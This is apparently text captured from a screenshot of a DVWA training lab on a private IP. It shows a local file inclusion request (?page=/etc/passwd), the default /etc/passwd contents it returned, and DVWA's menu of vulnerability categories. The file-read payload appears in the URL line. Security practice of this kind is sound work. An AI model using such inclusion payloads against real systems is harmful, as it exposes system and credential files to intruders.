 Not secure 192.168.56.102/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout